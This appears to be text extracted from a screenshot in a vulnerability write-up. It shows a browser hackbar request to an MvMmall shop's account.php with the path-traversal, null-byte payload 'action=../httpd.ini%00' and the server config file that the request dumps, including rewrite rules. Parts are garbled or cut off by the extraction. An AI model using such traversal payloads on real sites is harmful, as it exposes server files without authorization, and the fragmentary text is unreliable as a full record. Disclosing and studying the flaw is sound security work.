 192.168.152.160:8080/mvmmall/account.php?
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.152.160:8080/mvmmall/account.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=../httpd.ini%00
[ISAPI_Rewrite] # 3600 = 1 hour CacheClockRate 3600 RepeatLimit 32 # ����UrlRewrite������Ϊ���� ��ʮ�� httpd.ini httpd.errors?
\.errors).* [F,I,O] ##################
##################################
/article\.php\?action=$2&id=$3&supid=$4 RewriteRule ^(.*)/union/group-view-([0-9]+)-([0-9]+)\.html $1/union/group\.php\?action=view&uid=
view-([0-9]+)-([0-9]+)\.html $1/union/auction\.php\?action=view&id=$2&supid=$3 #xxx.php?action=xxx&supid=xxx&page=xxx
\?action=$3&supid=$4&page=$5 RewriteRule ^(.*)/union/index-([0-9]+)\.html $1/union/index\.php\?supid=$2 RewriteRule ^(.*)/union/([a
################## ################################## RewriteRule ^(.*)/brand-view-([0-9]+)\.html $1/bra
([0-9]+)\.html $1/brand\.php\?action=view&id=$2&page=$3 RewriteRule ^(.*)/brand-list-([0-9]+)\.html $1/brand\.php\?action=list&cat_id=$2
\?action=view&id=$2 RewriteRule ^(.*)/group-view-([0-9]+)\.html $1/group\.php\?action=view&id=$2 RewriteRule ^(.*)/ar
RewriteRule ^(.*)/shop-(\d*)-([0-9]+)\.html $1/shop\.php\?sellshow=$2&id=$3 RewriteRule ^(.*)/shopshow-(.*)-([0-9]+)\.h
^(.*)/miaosha-(.*)-([0-9]+)\.html $1/miaosha\.php\?supid=$2&page=$3 #xxx.php?action=xxx&page=xxx RewriteRule ^(.*)/([a-z\_]+)-(.*)-([0-9]+)\.
^(.*)/index\.html $1/index\.php RewriteRule ^(.*)/register\.html $1/register\.php RewriteRule ([^\/\\]*)/([^\/\\]*)\.html $1/$2\.php RewriteC
(.+) #RewriteCond Referer: (?!http://\1.*).* RewriteCond Referer: (?!http://(?:[^\.]*?\.verymall\.cn|verymall\.cn)).+ RewriteRule .*\.(?:gif|jpg|png|bmp) /